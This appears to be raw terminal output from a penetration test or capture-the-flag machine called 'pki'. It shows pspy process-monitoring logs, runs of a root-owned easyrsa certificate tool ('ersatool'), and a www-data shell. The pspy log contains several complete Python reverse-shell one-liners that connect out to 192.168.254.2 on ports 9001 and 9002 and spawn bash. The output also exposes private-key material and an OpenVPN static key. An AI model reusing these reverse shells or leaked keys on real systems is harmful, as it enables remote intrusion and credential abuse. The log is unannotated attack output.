 2021/06/25 02:47:37 CMD: UID=33   PID=539    | php-fpm: pool www
2021/06/25 02:47:37 CMD: UID=33   PID=538    | php-fpm: pool www
2021/06/25 02:47:37 CMD: UID=33   PID=1990   | tee log
2021/06/25 02:47:37 CMD: UID=33   PID=1989   | ./pspy
2021/06/25 02:47:37 CMD: UID=33   PID=1935   | /bin/bash
2021/06/25 02:47:37 CMD: UID=33   PID=1934   | python3 -c import pty; pty.spawn("/bin/bash")
2021/06/25 02:47:37 CMD: UID=33   PID=1931   | /bin/bash
2021/06/25 02:47:37 CMD: UID=33   PID=1930   | python3 -c import pty; pty.spawn("/bin/bash")
2021/06/25 02:47:37 CMD: UID=33   PID=1927   | /bin/bash
2021/06/25 02:47:37 CMD: UID=33   PID=1926   | //usr/bin/python3.6 -c import socket,subprocess,os;s
=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.254.2",9002));os.dup2(s.filen
o(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")
2021/06/25 02:47:37 CMD: UID=33   PID=1925   | sh -c //usr/bin/python3.6 -c 'import socket,subproce
ss,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.254.2",9002));os.dup2(
s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")'
2021/06/25 02:47:37 CMD: UID=33   PID=1921   | /bin/bash
2021/06/25 02:47:37 CMD: UID=33   PID=1920   | //usr/bin/python3.6 -c import socket,subprocess,os;s
=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.254.2",9001));os.dup2(s.filen
o(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")
2021/06/25 02:47:37 CMD: UID=33   PID=1919   | sh -c //usr/bin/python3.6 -c 'import socket,subproce
ss,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.254.2",9001));os.dup2(
s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")'
2021/06/25 02:47:37 CMD: UID=0    PID=12     | php-fpm: master process (/usr/local/etc/php-fpm.conf
)
2021/06/25 02:47:37 CMD: UID=33   PID=11     | nginx: worker process
2021/06/25 02:47:37 CMD: UID=33   PID=10     | nginx: worker process
2021/06/25 02:47:37 CMD: UID=0    PID=1      | /bin/sh -c /entry.sh
2021/06/25 02:47:48 CMD: UID=33   PID=1999   | /bin/bash
2021/06/25 02:47:53 CMD: UID=0    PID=2002   | sh -c /opt/easyrsa/easyrsa build-client-full a nopas
s batch
2021/06/25 02:47:53 CMD: UID=0    PID=2001   | sh -c /opt/easyrsa/easyrsa build-client-full a nopas
s batch
2021/06/25 02:47:53 CMD: UID=0    PID=2000   | /usr/bin/ersatool
2021/06/25 02:47:53 CMD: UID=0    PID=2003   | sed -e s`ENV::EASYRSA`EASYRSA`g -e s`$dir`/opt/easyr
sa/pki`g -e s`$EASYRSA_PKI`/opt/easyrsa/pki`g -e s`$EASYRSA_CERT_EXPIRE`36500`g -e s`$EASYRSA_CRL_D
AYS`180`g -e s`$EASYRSA_DIGEST`sha256`g -e s`$EASYRSA_KEY_SIZE`2048`g -e s`$EASYRSA_DIGEST`sha256`g
 -e s`$EASYRSA_DN`cn_only`g -e s`$EASYRSA_REQ_COUNTRY`US`g -e s`$EASYRSA_REQ_PROVINCE`California`g
-e s`$EASYRSA_REQ_CITY`San Francisco`g -e s`$EASYRSA_REQ_ORG`Copyleft Certificate Co`g -e s`$EASYRS
A_REQ_OU`My Organizational Unit`g -e s`$EASYRSA_REQ_CN`ChangeMe`g -e s`$EASYRSA_REQ_EMAIL`me@exampl
e.net`g /opt/easyrsa/pki/openssl-easyrsa.cnf
2021/06/25 02:47:53 CMD: UID=0    PID=2004   | /bin/sh /opt/easyrsa/easyrsa build-client-full a nop
ass batch
2021/06/25 02:47:53 CMD: UID=0    PID=2005   | openssl version
xrlYRh3YovKiC2WUWpbL9y6wyMjpXRoVpKVxVJaukVI/zMrOG6H9fh86dQKBgQCL
VhwR4OaIdTy78YTiHQXDzx9ZFWKwsGC5zpimhf5GlEjyDEJtlO4Q4YSD8ptSC/ew
KUI+J/GBW3Wmc7Uu7MW0S2P+uMaMK1XhTBT9bFKVokvofDJ+hSBV7BkgyqYxbV+i
btxPr1iW+/hwt/8XkWv2a5X/ZY02rle40rV0mteuAQKBgQCOiM/8Cs5wRXc7WPmv
wzZWduCQ4V8aYeccWuqcPb6qOMnCACl2qZMlyYf+tZtoHzlNiGu0ocVIXQiXid+9
7OUCMaVKCu7qM+WhsuqiKPX05RAp+sHg7jmJ9/S4yNg+60FrYefYJ1ICO7rImYr2
5+TST7+3RwDFfzx4A/s1B3COGw==
-----END PRIVATE KEY-----
</key>
key-direction 1
<tls-auth>
#
# 2048 bit OpenVPN static key
#
-----BEGIN OpenVPN Static key V1-----
09a194dc6aee4ae65459c682cc0b25e9
43e54d75dd1d83653ef04a67c65177da
98df768c86585611755082c6b06da8d9
21a4e3afd8d4537c3be9cf3c91a31ddd
157c9ff3f99c5f098ca8be7fe4e01435
86ac1e6b62d126d9f31bf603cd822e26
4a0dfdcb5aa5e66d97cd7b338e7dc07a
62a7691b4fc80830c169f27486f9f22e
4b71185dda7c5adac7ed55b80190dd35
3ec31228f556903d23dbf12d3928578d
c7fe5488d77ab72a0f50ae8d975af87e
ec0dbce0f9f7bf2c01aff9c9cf4fcc99
aaca4a1e81a0a240565c356cd33c6163
f7d986e0395ea90a439b176542a42009
2aafeb626aadb6abc35fa023426c9334
ea5f5af8329f367f112599f3e668bd7a
-----END OpenVPN Static key V1-----
</tls-auth>
create->CN=
# print
print->CN=a
a[!] ERR reading /opt/easyrsa/clients/a.ovpn!

print->CN=b
b[!] ERR reading /opt/easyrsa/clients/b.ovpn!

print->CN=
# exit
www-data@pki:/tmp/www$